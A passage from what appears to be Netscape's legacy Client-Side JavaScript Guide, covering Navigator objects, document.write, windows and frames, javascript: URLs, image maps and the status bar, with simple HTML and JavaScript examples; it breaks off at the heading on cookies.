Generally, layout happens sequentially in the Navigator: the Navigator starts at the top of the HTML file and works downward, displaying output to the screen as it goes. Because of this "top-down" behavior, JavaScript reflects only HTML that it has encountered. For example, suppose you define a form with a couple of text-input elements:

```
<FORM NAME="statform">
<INPUT TYPE = "text" name = "userName" size = 20>
<INPUT TYPE = "text" name = "Age" size = 3>
```
These form elements are reflected as JavaScript objects that you can use *after* the form is defined: document.statform.userName and document.statform.Age. For example, you could display the value of these objects in a script after defining the form:

```
<SCRIPT>
document.write(document.statform.userName.value)
document.write(document.statform.Age.value)
</SCRIPT>
```
However, if you tried to do this before the form definition (above it in the HTML page), you would get an error, because the objects don't exist yet in the Navigator.

Likewise, once layout has occurred, setting a property value does not affect its value or appearance. For example, suppose you have a document title defined as follows:

```
<TITLE>My JavaScript Page</TITLE>
```
This is reflected in JavaScript as the value of document.title. Once the Navigator has displayed this in the title bar of the Navigator window, you cannot change the value in JavaScript. If you have the following script later in the page, it will not change the value of document.title, affect the appearance of the page, or generate an error.

document.title = "The New Improved JavaScript Page"

There are some important exceptions to this rule: you can update the value of form elements dynamically. For example, the following script defines a text field that initially displays the string "Starting Value." Each time you click the button, you add the text "...Updated!" to the value.

```
<FORM NAME="demoForm">
<INPUT TYPE="text" NAME="mytext" SIZE="40" VALUE="Starting Value">
<P><INPUT TYPE="button" VALUE="Click to Update Text Field"
  onClick="document.demoForm.mytext.value += '...Updated!' ">
</FORM
```
This is a simple example of updating a form element after layout.

Using event handlers, you can also change a few other properties after layout has completed, such as document.bgColor.

#### <span id="page-176-0"></span>**Key Navigator Objects**

This section describes some of the most useful Navigator objects: window, Frame, document, Form, location, history, and navigator. For more detailed information on these objects, see the *Client-Side JavaScript Reference*.

#### **window and Frame Objects**

The window object is the "parent" object for all other objects in Navigator. You can create multiple windows in a JavaScript application. A Frame object is defined by the FRAME tag in a FRAMESET document. Frame objects have the same properties and methods as window objects and differ only in the way they are displayed.

The window object has numerous useful methods, including the following:

- open and close: Opens and closes a browser window; you can specify the size of the window, its content, and whether it has a button bar, location field, and other "chrome" attributes.
- alert: Displays an Alert dialog box with a message.
- confirm: Displays a Confirm dialog box with OK and Cancel buttons.
- prompt: Displays a Prompt dialog box with a text field for entering a value.
- blur and focus: Removes focus from, or gives focus to a window.
- scrollTo: Scrolls a window to a specified coordinate.
- setInterval: Evaluates an expression or calls a function each time the specified period elapses.
- setTimeout: Evaluates an expression or calls a function once after the specified period elapses.

window also has several properties you can set, such as location and status.

You can set location to redirect the client to another URL. For example, the following statement redirects the client to the Netscape home page, as if the user had clicked a hyperlink or otherwise loaded the URL:

location = "http://home.netscape.com"

You can use the status property to set the message in the status bar at the bottom of the client window; for more information, see ["Using the Status Bar"](#page-203-0) [on page 204](#page-203-0).

For more information on windows and frames, see [Chapter 12, "Using](#page-188-0)  [Windows and Frames."](#page-188-0) This book does not describe the full set of methods and properties of the window object. For the complete list, see the *Client-Side JavaScript Reference*.

#### **document Object**

Each page has one document object.

Because its write and writeln methods generate HTML, the document object is one of the most useful Navigator objects. For information on write and writeln, see ["Using the write Method" on page 183.](#page-182-0)

The document object has a number of properties that reflect the colors of the background, text, and links in the page: bgColor, fgColor, linkColor, alinkColor, and vlinkColor. Other useful document properties include lastModified, the date the document was last modified, referrer, the previous URL the client visited, and URL, the URL of the document. The cookie property enables you to get and set cookie values; for more information, see ["Using Cookies" on page 205](#page-204-0).

The document object is the ancestor for all the Anchor, Applet, Area, Form, Image, Layer, Link, and Plugin objects in the page.

Users can print and save generated HTML by using the commands on the Navigator File menu (JavaScript 1.1 and later).

#### **Form Object**

Each form in a document creates a Form object. Because a document can contain more than one form, Form objects are stored in an array called forms. The first form (topmost in the page) is forms[0], the second forms[1], and so on. In addition to referring to each form by name, you can refer to the first form in a document as

```
document.forms[0]
```
Likewise, the elements in a form, such as text fields, radio buttons, and so on, are stored in an elements array. You could refer to the first element (regardless of what it is) in the first form as

```
document.forms[0].elements[0]
```
Each form element has a form property that is a reference to the element's parent form. This property is especially useful in event handlers, where you might need to refer to another element on the current form. In the following example, the form myForm contains a Text object and a button. When the user clicks the button, the value of the Text object is set to the form's name. The button's onClick event handler uses this.form to refer to the parent form, myForm.

```
<FORM NAME="myForm">
Form name:<INPUT TYPE="text" NAME="text1" VALUE="Beluga">
P<INPUT NAME="button1" TYPE="button" VALUE="Show Form Name"
   onClick="this.form.text1.value=this.form.name">
</FORM>
```
#### **location Object**

The location object has properties based on the current URL. For example, the hostname property is the server and domain name of the server hosting the document.

The location object has two methods:

- reload forces a reload of the window's current document.
- replace loads the specified URL over the current history entry.

#### **history Object**

The history object contains a list of strings representing the URLs the client has visited. You can access the current, next, and previous history entries by using the history object's current, next, and previous properties. You can access the other history values using the history array. This array contains an entry for each history entry in source order; each array entry is a string containing a URL.

You can also redirect the client to any history entry by using the go method. For example, the following code loads the URL that is two entries back in the client's history list.

history.go(-2)

The following code reloads the current page:

history.go(0)

The history list is displayed in the Navigator Go menu.
#### **navigator Object**

The navigator object contains information about the version of Navigator in use. For example, the appName property specifies the name of the browser, and the appVersion property specifies version information for the Navigator.

The navigator object has three methods:

- javaEnabled specifies whether Java is enabled
- preference lets you use a signed script to get or set various user preferences (JavaScript 1.2 and later)
- taintEnabled specifies whether data tainting is enabled (JavaScript 1.1 only)

### **Navigator Object Arrays**

Some Navigator objects have properties whose values are themselves arrays. These arrays are used to store information when you don't know ahead of time how many values there will be. The following table shows which properties of which objects have arrays as values.



#### Table 11.2 Predefined JavaScript arrays

| Object | Property | Description                                                                                          |
|--------|----------|----------------------------------------------------------------------------------------------------|
| window | frames   | Reflects all the <frame/> tags in a window<br>containing a <frameset> tag in source order</frameset> |
|        | history  | Reflects a window's history entries                                                                  |

Table 11.2 Predefined JavaScript arrays

You can index arrays by either their ordinal number or their name (if defined). For example, if the second <FORM> tag in a document has a NAME attribute of "myForm", you can refer to the form as document.forms[1] or document.forms["myForm"] or document.myForm.

For example, suppose the following form element is defined:

<INPUT TYPE="text" NAME="Comments">

If you need to refer to this form element by name, you can specify document.forms["Comments"].

All predefined JavaScript arrays have a length property that indicates the number of elements in the array. For example, to obtain the number of forms in a document, use its length property: document.forms.length.

**JavaScript 1.0.** You must index arrays by their ordinal number, for example document.forms[0].

#### **Using the write Method**

The write method of document displays output in the Navigator. "Big deal," you say, "HTML already does that." But in a script you can do all kinds of things you can't do with ordinary HTML. For example, you can display text conditionally or based on variable arguments. For these reasons, write is one of the most often-used JavaScript methods.

The write method takes any number of string arguments that can be string literals or variables. You can also use the string concatenation operator (+) to create one string from several when using write.

Consider the following script, which generates dynamic HTML with JavaScript:

```
<HEAD> 
<SCRIPT>
<!--- Hide script from old browsers
// This function displays a horizontal bar of specified width
function bar(widthPct) {
   document.write("<HR ALIGN='left' WIDTH=" + widthPct + "%>");
}
// This function displays a heading of specified level and some text
function output(headLevel, headText, text) {
   document.write("<H", headLevel, ">", headText, "</H",
     headLevel, "><P>", text)
}
// end script hiding from old browsers -->
</SCRIPT>
</HEAD>
<BODY>
<SCRIPT>
<!--- hide script from old browsers
bar(25) 
output(2, "JavaScript Rules!", "Using JavaScript is easy...")
// end script hiding from old browsers -->
</SCRIPT>
<P> This is some standard HTML, unlike the above that is generated.
</BODY>
```
The HEAD of this document defines two functions:

- bar, which displays an HTML horizontal rule of a width specified by the function's argument.
- output, which displays an HTML heading of the level specified by the first argument, heading text specified by the second argument, and paragraph text specified by the third argument.

The document BODY then calls the two functions to produce the display shown in the following figure.

Figure 11.2Display created using JavaScript functions

| Netscape - [write method]                                       |
|-----------------------------------------------------------------|
|                                                                 |
| <b>JavaScript Rules!</b>                                        |
| Using JavaScript is easy                                        |
| This is some standard HTML, unlike the above that is generated. |
|                                                                 |

The following line creates the output of the bar function:

document.write("<HR ALIGN='left' WIDTH=", widthPct, "%>")

Notice that the definition of bar uses single quotation marks inside double quotation marks. You must do this whenever you want to indicate a quoted string inside a string literal. Then the call to bar with an argument of 25 produces output equivalent to the following HTML:

<HR ALIGN="left" WIDTH=25%>

write has a companion method, writeln, which adds a newline sequence (a carriage return or a carriage return and linefeed, depending on the platform) at the end of its output. Because HTML generally ignores new lines, there is no difference between write and writeln except inside tags such as PRE, which respect carriage returns.

#### **Printing Output**

Navigator versions 3.0 and later print output created with JavaScript. To print output, the user chooses Print from the Navigator File menu. Navigator 2.0 does *not* print output created with JavaScript.

If you print a page that contains layers (Navigator 4.0 and later), each layer is printed separately on the same page. For example, if three layers overlap each other in the browser, the printed page shows each layers separately.

If you choose Page Source from the Navigator View menu or View Frame Source from the right-click menu, the web browser displays the content of the HTML file with the generated HTML. If you instead want to view the HTML source showing the scripts which generate HTML (with the document.write and document.writeln methods), do not use the Page Source and View Frame Source menu items. In this situation, use the view-source: protocol. For example, assume the file  $file://c|/test.html$  contains this text:

```
<HTML>
<BODY>
Hello, 
<SCRIPT>document.write(" there.")</SCRIPT>
</BODY>
</HTML>
```
If you load this URL into the web browser, it displays the following:

```
Hello, there.
```
If you choose Page Source from the View menu, the browser displays the following:

<HTML> <BODY> Hello, there. </BODY> </HTML>

If you load view-source:file://c|/test.html, the browser displays the following:

```
<HTML>
<BODY>
Hello, 
<SCRIPT>document.write(" there.")</SCRIPT>
< /BODY ></HTML>
```
#### **Displaying Output**

JavaScript in Navigator generates its results from the top of the page down. Once text has been displayed, you cannot change it without reloading the page. In general, you cannot update part of a page without updating the entire page. However, you can update the following:

- A layer's contents.
- A "subwindow" in a frame separately. For more information, see [Chapter](#page-188-0)  [12, "Using Windows and Frames."](#page-188-0)
- Form elements without reloading the page; see ["Example: Using an Event](#page-159-0)  [Handler" on page 160.](#page-159-0)

Using the write Method

Chapter

# $\vert$  /

# <span id="page-188-0"></span>**Using Windows and Frames**

JavaScript lets you create and manipulate windows and frames for presenting HTML content. The window object is the top-level object in the JavaScript client hierarchy; Frame objects are similar to window objects, but correspond to "sub-windows" created with the FRAME tag in a FRAMESET document.

This chapter contains the following sections:

- [Opening and Closing Windows](#page-189-0)
- [Using Frames](#page-190-0)
- [Referring to Windows and Frames](#page-196-0)
- [Navigating Among Windows and Frames](#page-199-0)
- **Note** This manual does not include information about layers, which were introduced in JavaScript 1.2. For information on layers, see *Dynamic HTML in Netscape Communicator*.

#### <span id="page-189-0"></span>**Opening and Closing Windows**

A window is created automatically when you launch Navigator; you can open another window by choosing New then Navigator Window from the File menu. You can close a window by choosing either Close or Exit from the File menu. You can also open and close windows programmatically with JavaScript.

#### **Opening a Window**

You can create a window with the open method. The following statement creates a window called msgWindow that displays the contents of the file sesame.html:

```
msgWindow=window.open("sesame.html")
```
The following statement creates a window called homeWindow that displays the Netscape home page:

```
homeWindow=window.open("http://home.netscape.com")
```
Windows can have two names. The following statement creates a window with two names. The first name, msgWindow, is a variable that refers to the window object. This object has information on the window's properties, methods, and containership. When you create the window, you can also supply a second name, in this case displayWindow, to refer to that window as the target of a form submit or hypertext link.

```
msgWindow=window.open("sesame.html","displayWindow")
```
A window name is not required when you create a window. But the window must have a name if you want to refer to it from another window.

When you open a window, you can specify attributes such as the window's height and width and whether the window contains a toolbar, location field, or scrollbars. The following statement creates a window without a toolbar but with scrollbars:

```
msgWindow=window.open
   ("sesame.html","displayWindow","toolbar=no,scrollbars=yes")
```
For more information on window names, see ["Referring to Windows and](#page-196-0)  [Frames" on page 197](#page-196-0). For details on these window attributes, see the open method of the window object in the *Client-Side JavaScript Reference*.

#### **Closing a Window**

You can close a window with the close method. You cannot close a frame without closing the entire parent window.

Each of the following statements closes the current window:

```
window.close()
self.close()
close()
```
Do not use the third form, close(), in an event handler. Because of how JavaScript figures out what object a method call refers to, inside an event handler it will get the wrong object.

The following statement closes a window called msgWindow:

```
msgWindow.close()
```
#### <span id="page-190-0"></span>**Using Frames**

A **frameset** is a special type of window that can display multiple, independently scrollable **frames** on a single screen, each with its own distinct URL. The frames in a frameset can point to different URLs and be targeted by other URLs, all within the same window. The series of frames in a *frameset*  make up an HTML page.

The following figure depicts a window containing three frames. The frame on the left is named listFrame; the frame on the right is named contentFrame; the frame on the bottom is named navigateFrame.



Figure 12.1A page with frames

#### **Creating a Frame**

You create a frame by using the FRAMESET tag in an HTML document; this tag's sole purpose is to define the frames in a page.

**Example 1.** The following statement creates the frameset shown previously:

```
<FRAMESET ROWS="90%,10%">
  <FRAMESET COLS="30%,70%">
     <FRAME SRC=category.html NAME="listFrame">
      <FRAME SRC=titles.html NAME="contentFrame">
  </FRAMESET>
  <FRAME SRC=navigate.html NAME="navigateFrame">
</FRAMESET>
```
The following figure shows the hierarchy of the frames. All three frames have the same parent, even though two of the frames are defined within a separate frameset. This is because a frame's parent is its parent window, and a frame, not a frameset, defines a window.

#### Figure 12.2An example frame hierarchy

top

listFrame (category.html)

contentFrame (titles.html)

navigateFrame (navigate.html)

You can refer to the previous frames using the frames array as follows. (For information on the frames array, see the window object in the *Client-Side JavaScript Reference*.)

- listFrame is top.frames[0]
- contentFrame is top.frames[1]
- navigateFrame is top.frames[2]

**Example 2.** Alternatively, you could create a window like the previous one but in which the top two frames have a parent separate from navigateFrame. The top-level frameset would be defined as follows:

```
<FRAMESET ROWS="90%,10%">
   <FRAME SRC=muskel3.html NAME="upperFrame">
   <FRAME SRC=navigate.html NAME="navigateFrame">
</FRAMESET>
```
The file muskel3.html contains the skeleton for the upper frames and defines the following frameset:

```
<FRAMESET COLS="30%,70%">
   <FRAME SRC=category.html NAME="listFrame">
   <FRAME SRC=titles.html NAME="contentFrame">
</FRAMESET>
```
The following figure shows the hierarchy of the frames. upperFrame and navigateFrame share a parent: the top window. listFrame and contentFrame share a parent: upperFrame.

Figure 12.3Another example frame hierarchy



You can refer to the previous frames using the frames array as follows. (For information on the frames array, see the window object in the *Client-Side JavaScript Reference*.)

- upperFrame is top.frames[0]
- navigateFrame is top.frames[1]
- listFrame is upperFrame.frames[0] or top.frames[0].frames[0]
- contentFrame is upperFrame.frames[1] or top.frames[0].frames[1]

For an example of creating frames, see ["Creating and Updating Frames: an](#page-194-0)  [Example" on page 195.](#page-194-0)

#### **Updating a Frame**

You can update the contents of a frame by using the location property to set the URL, as long as you specify the frame hierarchy.

For example, suppose you are using the frameset described in Example 2 in the previous section. If you want users to be able to close the frame containing the alphabetical or categorical list of artists (in the frame listFrame) and view only the music titles sorted by musician (currently in the frame contentFrame), you could add the following button to navigateFrame:

```
<INPUT TYPE="button" VALUE="Titles Only"
  onClick="top.frames[0].location='artists.html'">
```
When a user clicks this button, the file artists.html is loaded into the frame upperFrame; the frames listFrame and contentFrame close and no longer exist.

#### **Referring To and Navigating Among Frames**

Because frames are a type of window, you refer to frames and navigate among them as you do windows. See ["Referring to Windows and Frames" on page 197](#page-196-0) and ["Navigating Among Windows and Frames" on page 200.](#page-199-0)

#### <span id="page-194-0"></span>**Creating and Updating Frames: an Example**

If you designed the frameset in the previous section to present the available titles for a music club, the frames and their HTML files could have the following content:

- category.html, in the frame listFrame, contains a list of musicians sorted by category.
- titles.html, in the frame contentFrame, contains an alphabetical list of musicians and the titles available for each.
- navigate.html, in the frame navigateFrame, contains hypertext links the user can click to choose how the musicians are displayed in listFrame: alphabetically or by category. This file also defines a hypertext link users can click to display a description of each musician.
- An additional file, alphabet.html, contains a list of musicians sorted alphabetically. This file is displayed in listFrame when the user clicks the link for an alphabetical list.

The file category.html (the categorical list) contains code similar to the following:

```
<B>Music Club Artists</B>
<P><B>Jazz</B>
<LI><A HREF=titles.html#0001 TARGET="contentFrame">Toshiko Akiyoshi</A>
<LI><A HREF=titles.html#0006 TARGET="contentFrame">John Coltrane</A>
<LI><A HREF=titles.html#0007 TARGET="contentFrame">Miles Davis</A>
<LI><A HREF=titles.html#0010 TARGET="contentFrame">Dexter Gordon</A>
<P><B>Soul</B>
<LI><A HREF=titles.html#0003 TARGET="contentFrame">Betty Carter</A>
<LI><A HREF=titles.html#0004 TARGET="contentFrame">Ray Charles</A>
...
```
The file alphabet.html (the alphabetical list) contains code similar to the following:

```
<B>Music Club Artists</B>
<LI><A HREF=titles.html#0001 TARGET="contentFrame">Toshiko Akiyoshi</A>
<LI><A HREF=titles.html#0002 TARGET="contentFrame">The Beatles</A>
<LI><A HREF=titles.html#0003 TARGET="contentFrame">Betty Carter</A>
<LI><A HREF=titles.html#0004 TARGET="contentFrame">Ray Charles</A>
...
```
The file navigate.html (the navigational links at the bottom of the screen) contains code similar to the following. Notice that the target for artists.html is " parent." When the user clicks this link, the entire window is overwritten, because the top window is the parent of navigateFrame.

```
<A HREF=alphabet.html TARGET="listFrame"><B>Alphabetical</B></A>
&nbsp&nbsp&nbsp
<A HREF=category.html TARGET="listFrame"><B>By category</B></A>
&nbsp&nbsp&nbsp
<A HREF="artists.html" TARGET="_parent">
   <B>Musician Descriptions</B></A>
```
The file titles.html (the main file, displayed in the frame on the right) contains code similar to the following:

```
<A NAME="0001"><H3>Toshiko Akiyoshi</H3></A>
<P>Interlude
<A NAME="0002"><H3>The Beatles</H3></A>
<P>Please Please Me
<A NAME="0003"><H3>Betty Carter</H3></A>
<P>Ray Charles and Betty Carter
...
```
#### <span id="page-196-0"></span>**Referring to Windows and Frames**

The name you use to refer to a window depends on whether you are referring to a window's properties, methods, and event handlers or to the window as the target of a form submit or a hypertext link.

Because the window object is the top-level object in the JavaScript client hierarchy, the window is essential for specifying the containership of objects in any window.

#### **Referring to Properties, Methods, and Event Handlers**

You can refer to the properties, methods, and event handlers of the current window or another window (if the other window is named) using any of the following techniques:

- self or window: self and window are synonyms for the current window, and you can use them optionally to refer to the current window. For example, you can close the current window by calling either window.close() or self.close().
- top or parent: top and parent are also synonyms that you can use in place of the window name. top can be used for any window; it refers to the topmost Navigator window. parent can be used for a frame; it refers to the frameset window that contains that frame. For example, for the frame frame1, the statement parent.frame2.document.bgColor="teal" changes the background color of the frame named frame2 to teal, where frame2 is a sibling frame in the current frameset.
- The name of a window variable: The window variable is the variable specified when a window is opened. For example, msgWindow.close() closes a window called msgWindow.
- Omit the window name: Because the existence of the current window is assumed, you do not have to refer to the name of the window when you call its methods and assign its properties. For example, close() closes the current window. However, when you open or close a window within an event handler, you must specify window.open() or window.close()

instead of simply using open() or close(). Because of the scoping of static objects in JavaScript, a call to close() without specifying an object name is equivalent to document.close().

For more information on these techniques for referring to windows, see the window object in the *Client-Side JavaScript Reference*.

**Example 1: refer to the current window.** The following statement refers to a form named musicForm in the current window. The statement displays an alert if a checkbox is checked.

```
if (document.musicForm.checkbox1.checked) {
   alert('The checkbox on the musicForm is checked!')}
```
**Example 2: refer to another window.** The following statements refer to a form named musicForm in a window named checkboxWin. The statements determine if a checkbox is checked, check the checkbox, determine if the second option of a Select object is selected, and select the second option of the Select object. Even though object values are changed in another window (checkboxWin), the current window remains active: checking the checkbox and selecting the selection option do not give focus to the window.

```
// Determine if a checkbox is checked
if (checkboxWin.document.musicForm.checkbox2.checked) {
   alert('The checkbox on the musicForm in checkboxWin is checked!') }
// Check the checkbox
checkboxWin.document.musicForm.checkbox2.checked=true
// Determine if an option in a Select object is selected
if (checkboxWin.document.musicForm.musicTypes.options[1].selected)
   {alert('Option 1 is selected!')}
// Select an option in a Select object
checkboxWin.document.musicForm.musicTypes.selectedIndex=1
```
**Example 3: refer to a frame in another window.** The following statement refers to a frame named frame2 that is in a window named window2. The statement changes the background color of frame2 to violet. The frame name, frame2, must be specified in the FRAMESET tag that creates the frameset.

window2.frame2.document.bgColor="violet"

#### **Referring to a Window in a Form Submit or Hypertext Link**

You use a window's name (not the window variable) when referring to a window as the target of a form submit or hypertext link (the TARGET attribute of a FORM or A tag). The window you specify is the window into which the link is loaded or, for a form, the window in which server responses are displayed.

The following example creates a hypertext link to a second window. The example has a button that opens an empty window named window2, then a link that loads the file doc2.html into the newly opened window, and then a button that closes the window.

```
<FORM>
<INPUT TYPE="button" VALUE="Open Second Window"
  onClick="msgWindow=window.open('','window2',
  'resizable=no,width=200,height=200')">
P<A HREF="doc2.html" TARGET="window2"> Load a file into window2</A>
P<INPUT TYPE="button" VALUE="Close Second Window"
  onClick="msgWindow.close()">
</FORM>
```
If the user selects the Open Second Window button first and then the link, Communicator opens the small window specified in the button and then loads doc2.html into it.

On the other hand, if the user selects the link before creating window2 with the button, then Communicator creates window2 with the default parameters and loads doc2.html into that window. If the user later clicks the Open Second Window button, Communicator changes the parameters of the already open window to match those specified in the event handler.

#### <span id="page-199-0"></span>**Navigating Among Windows and Frames**

Many Navigator windows can be open at the same time. The user can move among these windows by clicking them to make them active, or give them focus. When a window has focus, it moves to the front and changes visually in some way. For example, the color of the window's title bar might change. The visual cue varies depending on which platform you are using.

You can give focus to a window programmatically by giving focus to an object in the window or by specifying the window as the target of a hypertext link. Although you can change an object's values in a second window, that does not make the second window active: the current window remains active.

You navigate among frames the same way as you navigate among windows.

**Example 1: give focus to an object in another window.** The following statement gives focus to a Text object named city in a window named checkboxWin. Because the Text object is gaining focus, the window also gains focus and becomes active. The example also shows the statement that creates checkboxWin.

```
checkboxWin=window.open("doc2.html")
...
checkboxWin.document.musicForm.city.focus()
```
**Example 2: give focus to another window using a hypertext link.** The following statement specifies window2 as the target of a hypertext link. When the user clicks the link, focus switches to window2. If window2 does not exist, it is created.

<A HREF="doc2.html" TARGET="window2"> Load a file into window2</A>

#### Chapter

# 13 **Additional Topics**

This chapter describes some special concepts and applications that extend the power and flexibility of JavaScript.

This chapter contains the following sections:

- [Using JavaScript URLs](#page-200-0)
- [Using Client-Side Image Maps](#page-201-0)
- [Using Server-Side Image Maps](#page-202-0)
- [Using the Status Bar](#page-203-0)
- [Using Cookies](#page-204-0)
- [Determining Installed Plug-ins](#page-207-0)

### <span id="page-200-0"></span>**Using JavaScript URLs**

You are probably familiar with the standard types of URLs: http:, ftp:, file:, and so on. With Navigator, you can also use URLs of type javascript: to execute JavaScript statements instead of loading a document. You simply use a string beginning with javascript: as the value for the HREF attribute of anchor tags. For example, you can define the following hyperlink to reload the current page when the user clicks it:

```
<A HREF="javascript:history.go(0)">Reload Now</A>
```
In general, you can put any statements or function calls after the javascript: URL prefix.

You can use JavaScript URLs in many ways to add functionality to your applications. For example, you could increment a counter p1 in a parent frame whenever a user clicks a link, using the following function:

```
function countJumps() {
  parent.p1++
   window.location=page1
}
```
To call the function, use a JavaScript URL in a standard HTML hyperlink:

```
<A HREF="javascript:countJumps()">Page 1</A>
```
This example assumes page1 is a string representing a URL.

If the value of the expression following a javascript: URL prefix evaluates to undefined, no new document is loaded. If the expression evaluates to a defined type, the value is converted to a string that specifies the source of the document to load.

#### <span id="page-201-0"></span>**Using Client-Side Image Maps**

A client-side image map is defined with the MAP tag. You can define areas within the image that are hyperlinks to distinct URLs; the areas can be rectangles, circles, or polygons.

Instead of standard URLs, you can also use JavaScript URLs in client-side image maps, for example,

```
<MAP NAME="buttonbar">
<AREA SHAPE="RECT" COORDS="0,0,16,14" 
  HREF ="javascript:top.close(); window.location = newnav.html">
<AREA SHAPE="RECT" COORDS="0,0,85,46" 
  HREF="contents.html" target="javascript:alert('Loading 
  Contents.'); top.location = contents.html">
</MAP>
```
#### <span id="page-202-0"></span>**Using Server-Side Image Maps**

Client-side image maps provide functionality to perform most tasks, but standard (sometimes called server-side) image maps provide even more flexibility. You specify a standard image map with the ISMAP attribute of an IMG tag that is a hyperlink. For example,

<A HREF="img.html"><IMG SRC="about:logo" BORDER=0 ISMAP></A>

When you click an image with the ISMAP attribute, Navigator requests a URL of the form

URL?x,y

where URL is the document specified by the value of the HREF attribute, and  $x$ and y are the horizontal and vertical coordinates of the mouse pointer (in pixels from the top-left of the image) when you clicked. (The "about:logo" image is built in to Navigator and displays the Netscape logo.)

Traditionally, image-map requests are sent to servers, and a CGI program performs a database lookup function. With client-side JavaScript, however, you can perform the lookup on the client. You can use the search property of the location object to parse the x and y coordinates and perform an action accordingly. For example, suppose you have a file named img.html with the following content:

```
<H1>Click on the image</H1>
P<A HREF="img.html"><IMG SRC="about:logo" BORDER=0 ISMAP></A>
<SCRIPT>
str = location.search
if (str == "")document.write("<P>No coordinates specified.")
else {
   commaloc = str.indexOf(",") // the location of the commadocument.write("<P>The x value is " + str.substring(1, commaloc))
   document.write("<P>The y value is " + 
      str.substring(commaloc+1, str.length))
}
</SCRIPT>
```
When you click a part of the image, Navigator reloads the page (because the HREF attribute specifies the same document), adding the  $x$  and  $y$  coordinates of the mouse click to the URL. The statements in the else clause then display the x and y coordinates. In practice, you could redirect to another page (by setting location) or perform some other action based on the values of x and y.

#### <span id="page-203-0"></span>**Using the Status Bar**

You can use two window properties, status and defaultStatus, to display messages in the Navigator status bar at the bottom of the window. Navigator normally uses the status bar to display such messages as "Contacting Host..." and "Document: Done." The defaultStatus message appears when nothing else is in the status bar. The status property displays a transient message in the status bar, such as when the user moves the mouse pointer over a link.

You can set these properties to display custom messages. For example, to display a custom message after the document has finished loading, simply set defaultStatus. For example,

defaultStatus = "Some rise, some fall, some climb...to get to Terrapin"

#### **Creating Hints with onMouseOver and onMouseOut**

By default, when you move the mouse pointer over a hyperlink, the status bar displays the destination URL of the link. You can set status in the onMouseOut and onMouseOver event handlers of a hyperlink or image area to display hints in the status bar instead. The event handler must return true to set status. For example,

```
<A HREF="contents.html"
   onMouseOver="window.status='Click to display contents';return true">
Contents
< / A >
```
This example displays the hint "Click to display contents" in the status bar when you move the mouse pointer over the link.

#### <span id="page-204-0"></span>**Using Cookies**

